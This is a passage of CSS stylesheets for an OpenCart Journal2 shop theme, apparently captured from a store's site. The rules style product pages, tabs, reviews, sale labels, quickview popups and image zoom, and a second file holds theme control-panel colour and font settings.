        overflow: hidden; }
      .product-info .right .cart div .text-qty {
        width: 50%;
        font-weight: bold;
        display: none;
        height: 100%;
        line-height: 40px;
        text-align: center;
        float: left; }
      .product-info .right .cart div .journal-stepper {
        width: 30%;
        color: white;
        background-color: #A9B8C0;
        text-align: center;
        height: 100%;
        float: left;
        line-height: 37px;
        font-size: 25px;
        font-style: normal;
        font-weight: bold;
        transition: all 0.2s;
        display: inline-block; }
      .product-info .right .cart div input[name=quantity] {
        float: left;
        width: 40%;
        line-height: 38px;
        height: 100%;
        text-align: center;
        margin: 0;
        border: 0; }
      .product-info .right .cart div .button {
        position: relative;
        line-height: 40px;
        min-height: 40px;
        font-size: 15px;
        display: inline-block;
        width: 63%;
        float: right; }
        .product-info .right .cart div .button.enquiry-button {
          width: 100% !important; }
        .product-info .right .cart div .button .button-cart-text:before {
          margin-right: 8px;
          line-height: 100%; }
        .product-info .right .cart div .button .button-cart-text:after {
          line-height: 100%;
          margin-left: 8px; }
      .product-info .right .cart .minimum {
        padding-top: 10px;
        font-size: 12px;
        clear: both; }
    .product-info .right .wishlist-compare {
      padding: 0; }
      .product-info .right .wishlist-compare .links {
        width: 100%;
        clear: both;
        display: block;
        text-align: center;
        padding: 2px 0 4px 0; }
        .product-info .right .wishlist-compare .links a {
          padding: 0 15px;
          border: none;
          color: #428bca;
          font-size: 12px;
          display: inline-block;
          text-align: center;
          line-height: 30px;
          transition: all 0.2s; }
        .product-info .right .wishlist-compare .links a:before {
          position: relative;
          right: 5px;
          font-size: 15px;
          float: left; }
        .product-info .right .wishlist-compare .links span {
          line-height: 24px;
          display: none; }
    .product-info .right .review img {
      top: 2px;
      position: relative;
      margin-right: 7px; }
    .product-info .right .review a {
      position: relative;
      top: -1px; }
    .product-info .right .review .share {
      display: none;
      overflow: auto;
      line-height: normal; }
      .product-info .right .review .share a {
        text-decoration: none; }
  .product-info .option ul {
    list-style: none;
    padding: 0;
    margin: -5px 0 0 0; }
    .product-info .option ul li {
      background-color: white;
      color: #333745;
      font-weight: bold;
      font-size: 13px;
      display: inline-block;
      padding: 0 7px;
      margin: 4px 6px 0 0;
      line-height: 23px;
      cursor: pointer;
      transition: all .2s; }
      .product-info .option ul li span {
        padding: 0 !important; }
  .product-info .tab-content {
    border-radius: 0; }
  .product-info.split-70-30 .left {
    width: 70%; }
  .product-info.split-70-30 .right {
    width: 30%; }
    .product-info.split-70-30 .right .cart div .qty {
      width: 100%;
      margin-bottom: 10px; }
    .product-info.split-70-30 .right .cart div .button {
      width: 100%; }
  .product-info.split-60-40 .left {
    width: 60%; }
  .product-info.split-60-40 .right {
    width: 40%; }
  .product-info.split-40-60 .left {
    width: 40%; }
  .product-info.split-40-60 .right {
    width: 60%; }
  .product-info.split-30-70 .left {
    width: 30%; }
  .product-info.split-30-70 .right {
    width: 70%; }

.push-checkbox .checkbox,
.push-checkbox input[type="checkbox"],
.push-checkbox input[type="checkbox"] + label,
.push-checkbox input[type="checkbox"] + label + br {
  display: none !important; }

.push-select select {
  display: none !important; }

.push-radio .radio,
.push-radio input[type="radio"],
.push-radio input[type="radio"] + label,
.push-radio input[type="radio"] + label + br {
  display: none !important; }

table.option-image input[type="radio"],
table.option-image input[type="radio"] + label,
table.option-image input[type="radio"] + label + br {
  display: inherit !important; }

.push-image .option-image .radio,
.push-image .option-image input[type="radio"],
.push-image .option-image input[type="radio"] + label,
.push-image .option-image input[type="radio"] + label + br {
  display: none !important; }
.push-image table.option-image {
  display: none !important; }

.oc2 .product-info .option ul {
  margin: 0; }

@media only screen and (min-width: 470px) {
  .product-info .product-options .cart > div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }

  .quickview #more-details {
    margin-left: 8px; } }
.ie .product-info .right .cart div input[name=quantity] {
  line-height: 100%; }

.social {
  margin-bottom: 20px;
  padding: 7px 8px 10px 0;
  min-height: 40px;
  background-position: 10px center;
  background-repeat: no-repeat;
  background-size: 18px; }

.social-loaded {
  background-color: inherit;
  display: table;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 30px; }
  .social-loaded > span {
    min-height: 30px !important;
    float: left;
    overflow: hidden;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .social-loaded > span > span {
      margin-top: 0 !important;
      bottom: auto !important;
      display: -webkit-box !important;
      display: -webkit-flex !important;
      display: -ms-flexbox !important;
      display: flex !important;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }

.stButton .stFb, .stButton .stTwbutton, .stButton .stMainServices, .stButton .stButton_gradient {
  min-height: 22px; }

.st_fblike {
  margin-right: 5px; }

.left .social {
  margin-top: 10px;
  padding: 10px; }

.product-info .right > div > div.social {
  padding-top: 5px;
  padding-bottom: 5px;
  background-image: none; }

.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #E4E4E4;
  border-left: 1px solid #E4E4E4; }
  .attribute thead td, .attribute thead tr td:first-child {
    color: #333745;
    font-size: 14px;
    background: #f4f4f4;
    text-align: left; }
  .attribute tr td:first-child {
    text-align: center;
    width: 20%; }
  .attribute td {
    padding: 7px;
    color: #333745;
    text-align: center;
    vertical-align: top;
    border-right: 1px solid #E4E4E4;
    border-bottom: 1px solid #E4E4E4; }

body > figure {
  direction: ltr; }

ul.product-option {
  padding: 0; }

/******************************
PRODUCT TABS
*******************************/
input[name='captcha'] {
  width: 150px;
  margin-right: 10px; }

label[for="input-captcha"] + div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }

.tab-content img {
  max-width: 100%;
  height: auto; }

#tab-description div,
#tab-description p:not(:only-of-type) {
  margin-bottom: 10px; }

#tab-description h1, #tab-description h2, #tab-description h3, #tab-description h4 {
  line-height: 1.2; }
#tab-description h3 {
  padding-left: 0;
  margin-bottom: 3px; }

#tab-description ul li {
  margin-bottom: 5px; }

#tabs {
  overflow: hidden;
  list-style: none;
  display: inline-block;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  position: relative;
  z-index: 3; }
  #tabs li {
    border-width: 0;
    overflow: hidden;
    float: left; }
    #tabs li:nth-last-child(n + 6), #tabs li:nth-last-child(n + 6) ~ li {
      -webkit-box-flex: 1;
      -webkit-flex: 1 0 auto;
          -ms-flex: 1 0 auto;
              flex: 1 0 auto; }
    #tabs li:only-of-type > a {
      cursor: default; }
    #tabs li a {
      width: 100%;
      float: left; }
  #tabs a, #tabs li a {
    padding: 0 15px;
    text-align: center;
    text-decoration: none;
    transition: all .2s;
    box-shadow: inset 0 -3px 6px -2px rgba(0, 0, 0, 0.5);
    line-height: 37px; }

.product-options .text-danger {
  margin-bottom: 5px; }

@media only screen and (max-width: 760px) {
  #tabs li {
    min-width: 50%; }
    #tabs li a:last-of-type {
      border-top-right-radius: 0; } }
#tabs a.selected,
#tabs li.active a {
  background-color: #f4f4f4;
  box-shadow: none;
  color: #333745; }

.tab-content {
  padding: 15px;
  background-color: #f4f4f4;
  margin-bottom: 20px;
  z-index: 2;
  overflow: auto;
  position: relative; }
  .tab-content p {
    margin-bottom: 0; }

.journal-custom-tab h3, .tab-content h3 {
  padding-bottom: 4px; }

.journal-custom-tab > div:only-child {
  float: none; }

.product-info .left .journal-custom-tab {
  margin-top: 15px;
  overflow: hidden; }

.tab-related, #tab-related {
  display: none !important; }

#content .related-products .box-product {
  padding-top: 0; }
#content .related-products .box-heading {
  margin-bottom: 20px; }
#content .related-products .box-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }

.tab-content ul li,
.cms-blocks ul li,
.journal-custom-tab ul li {
  margin-left: 30px; }

/******************************
 REVIEW
*******************************/
.review-list {
  background-color: transparent;
  padding: 10px;
  overflow: auto;
  margin-bottom: 20px;
  border: 1px solid #E4E4E4; }
  .review-list .text {
    padding: 10px;
    padding-top: 0;
    line-height: 1.3;
    clear: both; }
  .review-list .author {
    padding: 5px;
    font-weight: bold;
    border-bottom: 1px solid #E4E4E4;
    display: inline-block;
    color: #333; }
  .review-list .author b {
    font-size: 15px;
    font-weight: bold;
    color: #5C8BA6; }
  .review-list .rating {
    float: right;
    margin-bottom: 20px; }

#content #review-title {
  color: white;
  margin-bottom: 15px;
  height: auto; }

#tab-review {
  padding-bottom: 0; }
  #tab-review .buttons {
    margin-top: -10px;
    margin-bottom: 20px;
    padding: 0 0 20px 0;
    border-width: 0; }
    #tab-review .buttons .right, #tab-review .buttons .pull-right {
      float: left; }
    #tab-review .buttons .pull-right {
      margin: 10px 0 0 10px; }
  #tab-review.tab-content ul li {
    margin-left: 0; }
  #tab-review .form-group:nth-child(5) label {
    position: relative;
    top: -4px; }

.oc2 #tab-review .form-group label {
  width: auto;
  padding: 0; }
.oc2 #tab-review input[name='captcha'] {
  display: block;
  clear: both;
  margin-left: 10px;
  margin-bottom: 0; }
.oc2 #tab-review .buttons .pull-right {
  margin: 10px 0 0 0; }

.g-capthca {
  background-image: url("../../../../../image/data/journal2/loader.gif");
  background-repeat: no-repeat; }

@media only screen and (min-width: 760px) {
  #content .g-capthca {
    margin-left: 25%; } }
@media only screen and (min-width: 470px) {
  .quickview .product-info .product-options .cart > div {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap; } }
.product-info .product-options .cart > div > div {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }

/******************************
 TAGS
*******************************/
.tags {
  margin-left: 0;
  color: transparent;
  margin-bottom: 15px; }

.tags b {
  padding: 2px 6px 3px 6px;
  background-color: #5F6874;
  color: white;
  margin-right: 5px;
  font-weight: normal; }

.tags a {
  margin-left: 0;
  padding: 1px 6px 1px 6px;
  background-color: #f4f4f4;
  color: #333745;
  display: inline-block;
  margin-bottom: 5px;
  transition: all 0.2s; }

/******************************
PRODUCT LABELS
*******************************/
.product-grid-item .image > span, .product-list-item .image > span, .product-info .image > span {
  position: absolute;
  z-index: 99;
  text-align: center;
  display: block;
  transition: opacity .2s; }

.label-latest {
  color: white;
  background: #428bca;
  top: 5px;
  right: 5px;
  padding: 5px 6px; }
  .label-latest b {
    font-weight: inherit; }

.label-sale {
  top: 5px;
  right: 5px;
  background: #EA2E49;
  color: white;
  font-weight: bold;
  padding: 5px 5px 6px 5px; }
  .label-sale b {
    font-weight: inherit; }

.label-latest + .label-sale {
  top: 26px;
  margin-top: 9px; }

.label-outofstock {
  pointer-events: none;
  top: 0;
  min-width: 200px;
  -webkit-transform: translate(-28%, 100%) rotate(-45deg);
          transform: translate(-28%, 100%) rotate(-45deg);
  -webkit-transform-origin: 53%;
          transform-origin: 53%;
  font-size: 15px;
  padding-top: .3em;
  padding-bottom: .4em;
  padding-left: 4em;
  padding-right: 4em;
  white-space: nowrap;
  background: #EA2E49;
  color: white;
  line-height: 1; }
  .label-outofstock b {
    font-weight: inherit; }

.ie9 .label-sale b {
  display: inline-block;
  width: 110%; }

.hide-cart .cart.outofstock .button:not(.compare-remove) {
  opacity: .4;
  pointer-events: none;
  cursor: default; }
.hide-cart .cart.outofstock .button.enquiry-button,
.hide-cart .cart.outofstock #more-details {
  opacity: 1;
  cursor: auto;
  pointer-events: auto; }
.hide-cart td.outofstock > .btn-primary, .hide-cart td img.outofstock {
  opacity: .4;
  pointer-events: none;
  cursor: default; }

.ie.hide-cart .cart.outofstock .button:not(.compare-remove),
.ie.hide-cart .cart.outofstock .button:not(.enquiry-button) {
  opacity: .4;
  pointer-events: none;
  cursor: default; }
.ie.hide-cart .cart.outofstock::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1; }
.ie.hide-cart .cart.outofstock .button.compare-remove {
  position: relative;
  z-index: 2; }
.ie.hide-cart .product-info .cart.outofstock::before {
  display: none; }
.ie.hide-cart .product-info .cart.outofstock > div::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1; }
.ie.hide-cart .product-info .cart.outofstock > div .qty {
  z-index: 2;
  position: relative; }

.product-grid-item .enquiry-button .button i {
  margin-right: 0 !important; }

.enquiry-button > i {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .enquiry-button > i::before {
    font-size: 1.2em;
    transition: all 0.15s ease-out; }

#product .option label {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  #product .option label img {
    margin: 0 5px 0 2px; }
#product .option-radio div > label {
  margin-bottom: 5px; }

/******************************
 QUICKVIEW
*******************************/
.quickview-button {
  position: absolute;
  z-index: 999;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s; }
  .quickview-button a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }

.quickview-button {
  -webkit-backface-visibility: hidden; }

.product-wrapper:hover .quickview-button, .product-list-item:hover .quickview-button {
  opacity: 1;
  visibility: visible; }

.quickview {
  /* animate in */
  /* animate out */ }
  .quickview body {
    background-color: transparent;
    background-image: none; }
  .quickview .mfp-iframe {
    background-color: white; }
  .quickview #container {
    min-height: 100%;
    background-color: white;
    margin-bottom: 0;
    margin-top: 0;
    box-shadow: none; }
  .quickview #content {
    padding: 15px 15px 5px 15px !important; }
    .quickview #content:after {
      content: "";
      display: none; }
  .quickview .heading-title {
    margin-bottom: 15px; }
  .quickview .mfp-iframe-holder .mfp-content {
    max-width: 800px;
    height: 530px; }
  .quickview .tab-content {
    background-color: transparent; }
  .quickview .product-info {
    margin-bottom: 15px; }
    .quickview .product-info .right {
      padding-left: 15px; }
      .quickview .product-info .right .cart {
        display: table;
        overflow: visible;
        width: 100%; }
    .quickview .product-info .left .image-additional {
      margin-bottom: 5px;
      margin-top: 10px; }
    .quickview .product-info .left .tab-content {
      margin-top: 15px;
      margin-bottom: 0; }
  .quickview #button-cart {
    width: 50%;
    float: left; }
  .quickview #more-details {
    width: 40px;
    height: 40px;
    float: right; }
  .quickview .cart [data-hint]:before {
    display: block;
    margin-left: -6px; }
  .quickview .cart [data-hint]:after {
    display: block;
    left: auto;
    right: 0;
    text-shadow: none;
    box-shadow: none;
    line-height: 100%; }
  .quickview .mfp-iframe, .quickview .journal-popup {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.7);
    transform: scale(0.7); }
  .quickview.mfp-bg {
    opacity: 0.01;
    transition: all 0.2s ease-out; }
  .quickview.mfp-ready .mfp-iframe, .quickview.mfp-ready .journal-popup {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); }
  .quickview.mfp-ready.mfp-bg {
    opacity: 0.75; }
  .quickview.mfp-removing .mfp-iframe, .quickview.mfp-removing .journal-popup {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0; }
  .quickview.mfp-removing.mfp-bg {
    opacity: 0; }
  .quickview .zm-viewer, .quickview .zm-handler {
    cursor: default; }

.mfp-bg {
  z-index: 9999999; }

.mfp-wrap {
  z-index: 99999999; }

#product-gallery .swiper-button-prev,
#product-gallery .swiper-button-next {
  margin-top: 0; }

/******************************
 CLOUD ZOOM
*******************************/
.zm-viewer {
  position: absolute;
  display: none;
  overflow: hidden;
  background: url("../lib/image-zoom/loading.gif") no-repeat center center;
  cursor: pointer;
  z-index: 999; }

.zm-handler {
  position: absolute !important;
  display: none;
  overflow: hidden;
  cursor: pointer;
  border: none !important; }

.zm-handlerarea {
  background: url("../lib/image-zoom/lens.png");
  opacity: .9;
  position: relative; }

.zm-description {
  position: absolute;
  bottom: 6px;
  left: 6px;
  right: 6px;
  background-color: #eee;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  color: rgba(0, 0, 0, 0.6);
  font-size: 13px;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  padding: 4px; }

.followViewer, .standardViewer {
  border: 4px solid rgba(255, 255, 255, 0.2);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.2); }

/******************************
 FULL SIZE ZOOM
*******************************/
/******************************
OC2
*******************************/
.oc2 .list-unstyled {
  margin-top: 0;
  padding: 0;
  list-style: none;
  border: 0; }
.oc2 .product-info .right .price-old {
  float: left; }
.oc2 .product-info .right .price-new {
  position: relative;
  top: -5px; }
.oc2 .product-info .right .options .option div label:before {
  display: none; }
.oc2 .product-info .right .options .option .input-group-btn {
  padding: 0; }
.oc2 .product-info .right .options .option label {
  display: block; }
.oc2 .rating .fa-stack {
  width: auto;
  height: auto;
  line-height: 100%;
  padding: 0 8px;
  display: inline; }
.oc2 .rating .fa-star {
  color: #f1c40f; }
.oc2 .rating .fa-star + .fa-star-o {
  color: #f1c40f; }
.oc2 .rating .fa-star-o {
  color: #5F6874; }
.oc2 .rating a {
  position: relative;
  top: -1px; }
  .oc2 .rating a:first-of-type {
    margin-left: 10px; }
.oc2 .tab-content {
  display: none; }
  .oc2 .tab-content.active {
    display: block; }
  .oc2 .tab-content #captcha {
    margin-left: 10px; }
.oc2.quickview .tab-content {
  display: block; }
.oc2 .product-info .left .tabs-content .journal-custom-tab {
  border-radius: inherit;
  border-top-width: inherit;
  margin-top: 0; }
.oc2 #tab-review .form-group {
  font-size: 12px; }
.oc2 #tab-review input[type='radio'],
.oc2 #tab-review input[type='checkbox'] {
  margin: 4px 0 0; }
.oc2 #tab-review form table td > p {
  margin: 10px 0; }
.oc2 #tab-review form table td:first-of-type {
  width: 100px !important;
  padding-right: 10px; }
.oc2 #tab-review .fa-stack-1x, .oc2 #tab-review .fa-stack-2x {
  width: auto; }
.oc2 #tab-review .fa-stack {
  width: auto;
  height: auto;
  line-height: 100%;
  padding: 0 8px;
  display: inline-block;
  margin-bottom: 20px; }
.oc2 #tab-review .fa-star {
  color: #f1c40f; }
.oc2 #tab-review .fa-star + .fa-star-o {
  color: #f1c40f; }
.oc2 #tab-review .fa-star-o {
  color: #5F6874; }
.oc2 #tab-review a {
  position: relative;
  top: -1px; }
.oc2 .attribute strong {
  font-weight: inherit; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.droking.com/index.php?route=journal2/assets/css
body_size: 13634
content:
/* Control Panel Settings */
      .quickview .mfp-iframe-holder .mfp-content { height:530px }
              .quickview.product-page .heading-title { background-color: rgb(235, 88, 88);padding-left:10px }
              #more-details[data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(80, 80, 80) }
          #more-details i:before { content: '\e62c';font-size: 30px;color: rgb(255, 255, 255);top: -1px;left: 2px }
          .quickview #content { background-color: rgb(228, 228, 228) }
          .quickview h1.heading-title { text-align:left }
          .label-latest { font-weight: normal;font-size: 12px;color: rgb(255, 255, 255);background-color: rgb(105, 185, 207) }
          .label-sale { font-weight: normal;font-size: 12px;color: rgb(255, 255, 255);background-color: rgb(243, 134, 37) }
          .label-outofstock { background-color:rgb(235, 88, 88);font-weight: normal;font-size: 12px }
          header .links a, .links .no-link, .mm-header-link a { font-weight: 400;font-family: "ABeeZee";color: rgb(204, 204, 204) }
          header .links .no-link { font-size: 15px;color: rgb(241, 98, 114) }
                  .drop-down ul li a, .fly-drop-down ul li a { color: rgb(0, 0, 0) }
          .mega-menu div > h3 { font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgb(41, 34, 28);padding-left:7px;padding-top:4px;padding-right:7px;padding-bottom:5px }
          .mega-menu-categories .mega-menu-item ul li a { color: rgb(51, 55, 69) }
        .mega-menu-categories .mega-menu-item ul li a:hover { color: rgb(240, 113, 41) }
        .mega-menu-brands div > h3 { text-transform: uppercase;text-align:left;background-color: rgb(234, 35, 73) }
          .mega-menu-html div > h3, .mega-menu-mixed .mega-menu-html > h3 { text-transform: uppercase;text-align:left }
          .mega-menu-html .mega-menu-item .wrapper { color: rgb(51, 55, 69);padding-top:5px }
          .super-menu > li > a { font-size: 14px;color: rgb(42, 43, 46) }
          .super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-right { border-style:none }
          .drop-down ul li, .mobile-menu .drop-down ul li, .flyout-menu .fly-drop-down ul li { border-bottom-style:solid;border-color: rgb(244, 244, 244) }
          .mega-menu-categories .mega-menu div > h3 { text-align:left }
                      .mega-menu-brands .mega-menu-item img { border-width: 2px;border-style: solid;border-color: rgb(244, 244, 244) }
                  .mobile-trigger:before { content: '\e618';font-size: 20px }
              .drop-down .menu-plus:before { content: '\e60e';font-size: 11px;top: -3px }
          .mega-menu-categories .mega-menu-item ul li a:before, html[dir='rtl'] .mega-menu-categories .mega-menu-item ul li a::after { content: '\e62c';font-size: 14px }
          .mobile-trigger, .mobile-menu-on-tablet .mobile-trigger { font-size: 14px }
          .journal-menu .mobile-menu > li .mobile-plus, .tablet.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus, .mobile.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus { background-color: rgb(0, 0, 0);color: rgb(255, 255, 255) }
          .journal-header-default .links a:hover { background-color: rgb(228, 228, 228) }
          .journal-header-default .journal-links { background-color: rgb(244, 244, 244) }
          .journal-header-default .links a, .journal-header-default .links .no-link { border-color: rgb(255, 216, 22) }
          header .links li:hover a, .mm-header-link li:hover a { color: rgb(254, 127, 3) }
          .super-menu { border-top-width: 1px;border-style: solid;border-color: rgb(255, 157, 0) }
          .journal-menu-bg { background-color: rgb(244, 244, 244);background: linear-gradient(to right, #e2e2e2 , #ffefd3) }
          .super-menu > li:hover > a { color: rgb(244, 142, 0) }
              .super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-left, .journal-desktop .menu-floated .float-right { border-color: rgb(255, 255, 255) }
          .mega-menu, .html-menu { background-color: rgb(255, 255, 255) }
              .mega-menu div > h3:hover > a { color: rgb(255, 255, 255) }
          .mega-menu .mega-menu-categories h3:hover { background-color: rgb(255, 140, 14) }
              .drop-down ul li:hover > a, .fly-drop-down ul li:hover > a { color: rgb(255, 141, 0) }
          .drop-down ul li, .fly-drop-down ul li { background-color: rgb(250, 250, 250) }
          .drop-down ul li:hover, .drop-down ul > li:hover > a, .fly-drop-down ul > li:hover > a { background-color:rgb(238, 238, 238);border-color:rgb(238, 238, 238); }
              .drop-down ul li:hover > a i:before { color: rgb(255, 255, 255) }
            .mega-menu .product-grid-item .price { display:inline-block }
              .mega-menu { padding:20px }
          .mega-menu-item > div, #header .mega-menu .product-wrapper { margin-right:15px }
          .mega-menu-categories .mega-menu-item ul li.view-more a { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none }
          .mega-menu-column.mega-menu-html .wrapper p, .mega-menu-column.mega-menu-html .wrapper p span, .mega-menu .mega-menu-column .menu-cms-block { color: rgb(51, 55, 69) }
          .mega-menu-column > div > h3, .mega-menu-column > h3 { text-transform: uppercase;padding-top:4px;padding-right:7px;margin-bottom:10px;padding-bottom:5px;background-color: rgb(41, 34, 28);padding-left:7px }
              .mobile .journal-menu .mobile-menu > li, .tablet.mobile-menu-on-tablet header .journal-menu .mobile-menu > li, .mobile.mobile-menu-on-tablet header .journal-menu .mobile-menu > li, #header .journal-menu .mobile-menu > li .mobile-plus { border-style:solid }
                      .quote .button { color: rgb(255, 255, 255);border-radius: 2px }
                      .product-info .left .image-additional a { padding:0 10px 10px 0 }
              .product-info .image .label-latest { display: block }
          .product-info .image .label-sale { display: block }
          .product-info .image .label-outofstock { display: block }
          .product-options > div, .product-options > ul { background-color: rgb(255, 255, 255) }
                      .product-options > div, .product-options > ul, .skin-11 .right .heading-title { margin-bottom:1px }
          .product-info .right .description .instock { font-weight: bold;color: rgb(51, 153, 101) }
          .product-info .right .description .outofstock { font-weight: bold;color: rgb(234, 35, 73) }
          .product-info .right .price .price-new, .product-info .right .price .product-price, .product-info .right .price li.price-new, .product-info .right .price li.product-price { font-size: 30px;color: rgb(80, 80, 80) }
          .product-info .right .price .price-old, .product-info .right .price li.price-old { font-size: 20px;color: rgb(250, 250, 250) }
          .product-info .right .price-old { background-color: rgb(241, 98, 114) }
          .product-info .option > ul > li:active, .product-info .option > ul > li.selected { box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7) }
          #content .product-info .options h3, .ms-sellerprofile.description h3 { color: rgb(255, 255, 255);background-color: rgb(169, 184, 192) }
          .product-info .option > ul > li { color: rgb(255, 255, 255);background-color: rgb(69, 115, 143) }
              #button-cart, .product-info .right .cart div .button.enquiry-button { font-size: 16px;text-transform: uppercase;color: rgb(255, 255, 255) }
              .product-info .right .wishlist-compare .links a { font-size: 14px;color: rgb(255, 255, 255) }
        .product-info .right .wishlist-compare .links a:hover { color: rgb(227, 119, 15) }
        #tabs a, #tabs li a { font-size: 16px;text-transform: uppercase;color: rgb(68, 67, 73);background-color: rgb(244, 244, 244);box-shadow:none }
                      .product-info .tab-content, .tab-content { border-width: 1px;border-radius: 5px;border-style: solid;border-color: rgb(204, 204, 204) }
          .product-info .left .journal-custom-tab h3 { font-size: 15px  }
              .product-info .left .journal-custom-tab { background-color: rgb(244, 244, 244);padding-right:10px;padding-bottom:10px;padding-left:10px;padding-top:10px }
          .product-info .right .journal-custom-tab h3 { font-size: 15px }
                  .product-info .gallery-text:before { content: '\e015';font-size: 16px }
          #product-gallery .swiper-button-prev::before { content: '\e62b';font-size: 18px;color: rgb(255, 255, 255);top: 10px;left: -1px }
          #product-gallery .swiper-button-next::before { content: '\e62c';font-size: 18px;color: rgb(255, 255, 255);top: 10px;left: 1px }
          #button-cart .button-cart-text:before, #button-cart .button-cart-text:after { content: '\e180';font-size: 20px;color: rgb(255, 255, 255);top: 2px }
          .product-info .right .wishlist-compare .links a:before { content: '\e662';font-size: 16px }
          .product-info .right .wishlist-compare .links a+a:before { content: '\e025';font-size: 16px }
              .product-info .right .options .option { border-color: rgb(189, 195, 199) }
          .product-info .option > ul > li.selected, .product-info .option > ul > li:hover { color: rgb(255, 255, 255);background-color: rgb(227, 119, 15) }
          .product-info .right .cart div .journal-stepper { color: rgb(255, 255, 255);background-color: rgba(41, 34, 28, 0.86) }
        .product-info .right .cart div .journal-stepper:hover { color: rgb(255, 255, 255);background-color: rgb(41, 34, 28) }
          #button-cart:hover, .product-info .right .cart div .button.enquiry-button:hover, .quickview #more-details:hover { color: rgb(255, 255, 255) }
            .product-info .right .wishlist-compare { background-color: rgba(41, 34, 28, 0.86) }
          #tabs a:hover, #tabs a.selected, #tabs li a:hover, #tabs li.active a { color: rgb(68, 67, 73);background-color: rgb(238, 238, 238) }
          .product-info .tab-content, .tab-content, .quickview .tab-content { background-color: rgb(255, 255, 255) }
              .tags a { background-color: rgb(227, 119, 15) }
        .tags a:hover { background-color: rgb(105, 185, 207);color: rgb(255, 255, 255) }
        .tags b { background-color: rgb(51, 55, 69);color: rgb(255, 255, 255) }
          .tags { text-align:left }
          .tags a, .tags b { border-radius: 15px }
            .product-info .right > div > div, .product-info .right > div > ul { padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px }
          #product-gallery .swiper-button-prev, #product-gallery .swiper-button-next { width:22px;height:22px; line-height:22px;background-color: rgb(227, 119, 15) }
          #product-gallery .swiper-button-prev:hover::before, #product-gallery .swiper-button-next:hover::before { color: rgb(255, 255, 255) }
          #product-gallery .swiper-button-prev:hover, #product-gallery .swiper-button-next:hover { background-color: rgba(227, 119, 15, 0.5) }
          .product-info .right .options .option b, .product-info .right .options .option .control-label { font-weight: bold;font-size: 13px }
          .attribute tbody td { text-align:left }
                  .product-sold-count-text { font-size: 15px }
          .product-page .heading-title { text-align:left;margin-bottom:0px;font-weight: 400;font-family: "Roboto";font-size: 25px;color: rgb(51, 55, 69);background-color: rgb(255, 255, 255) }
          .attribute tr td:first-child { text-align:left }
          .product-info .right .options .option label { color: rgb(51, 153, 101) }
                                  .product-info .right .description { display:block }
          .product-info .right > div > .price { display:block }
                  .product-info .product-options > .cart { display:block }
              .product-info .right > div > .options { display:block }
                  body { font-weight: 400;font-family: "Roboto";font-size: 13px;color: rgb(51, 55, 69) }
